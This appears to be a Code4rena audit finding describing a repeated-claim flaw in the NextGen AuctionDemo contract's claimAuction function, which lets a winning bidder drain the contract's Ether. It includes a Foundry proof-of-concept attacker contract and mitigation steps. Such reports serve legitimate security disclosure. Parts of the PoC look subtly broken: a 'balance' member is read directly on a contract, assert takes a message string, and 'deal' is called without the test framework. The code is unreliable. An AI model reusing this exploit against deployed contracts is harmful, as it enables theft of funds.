 c4-submissions commented on Nov 9, 2023 • edited by code4rena-admin
Member
Lines of code
https://github.com/code-423n4/2023-10-
nextgen/blob/8b518196629faa37eae39736837b24926fd3c07c/smart-contracts/AuctionDemo.sol#L110-
L118
Vulnerability details
Impact
A critical vulnerability has been identified in the AuctionDemo.sol contract, which could allow a malicious
bidder to repeatedly claim funds, effectively draining the contract's Ether balance. This exploit hinges on
the ability to repeatedly invoke the claimAuction function without proper checks to prevent reentrancy or
to mark the auction as concluded.
Proof of Concept
The claimAuction function, intended to be called by either the admin or the auction winner, lacks
safeguards against repeated invocations by the auction winner. Once the NFT is transferred to the winner
and the other bidders' funds are returned, the winner can call claimAuction again to retrieve their bid
amount multiple times. This is possible due to the safeTransferFrom function not reverting when the
from and to addresses are the same, allowing the transfer to occur without error.
Using Foundry, the following code simulates the exploit by having the attacker call claimAuction multiple
times after winning the NFT:
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;
import {AuctionDemo} from "AuctionDemo.sol";
import {Vm} from "forge-std/Vm.sol";
contract Attacker {
    AuctionDemo public auctionDemo;
    Vm public vm = Vm(HEVM_ADDRESS);
    address public attackerAccount1;
    address public attackerAccount2;
    constructor(AuctionDemo _auctionDemo) {
        auctionDemo = _auctionDemo;
        attackerAccount1 = address(1);
        attackerAccount2 = address(2);
    }
    function attack(uint256 tokenId) external {
        deal(attackerAccount1, 10 ether);
        deal(attackerAccount2, 10 ether);
        // Attacker with account1 places a bid of 1 ether.
        vm.prank(attackerAccount1);
        auctionDemo.participateToAuction{value: 1 ether}(tokenId);
        // Attacker with account2 places a winning bid of 2 ether.
        vm.prank(attackerAccount2);
        auctionDemo.participateToAuction{value: 2 ether}(tokenId);
        // Attacker with account2 calls claimAuction to win the NFT and trigger payouts.
        vm.prank(attackerAccount2);
        auctionDemo.claimAuction(tokenId);
        // Attacker with account2 calls claimAuction again to retrieve their bid.
        vm.prank(attackerAccount2);
        auctionDemo.claimAuction(tokenId);
        // Repeat the process to drain funds.
        uint256 initialBalance = auctionDemo.balance;
        for (uint256 i = 0; i < initialBalance / 1 ether; i++) {
            vm.prank(attackerAccount2);
            auctionDemo.claimAuction(tokenId);
        }
    }
    // Allow the contract to receive Ether.
    receive() external payable {}
}
// Test contract to deploy the auction and perform the attack.
contract TestAuctionDemo {
    Vm public vm = Vm(HEVM_ADDRESS);
    AuctionDemo public auction;
    Attacker public attacker;
    function setUp() public {
        auction = new AuctionDemo();
        attacker = new Attacker(auction);
        deal(auction, 1000 ether);
    }
    function testRepeatedClaimAttack(uint256 tokenId) public {
        setUp();
        // Simulate the attack using the two accounts.
        attacker.attack(tokenId);
        // Validate the attack by checking the remaining funds in the auction.
        uint256 remainingFunds = address(auction).balance;
        assert(remainingFunds < 1000 ether, "Funds were not drained, exploit failed");
    }
}
Mitigation steps
After the NFT is transferred to the winner and ether is transferred to bidders, the
auctionInfoData[_tokenid][i].status should be set to false where i refers to index of bid record.
Implement checks to ensure that claimAuction cannot be called more than once by verifying the auction
status before proceeding with fund transfers.
Overall logic is bad for sending funds - need to use pull over push pattern
Assessed type
ETH-Transfer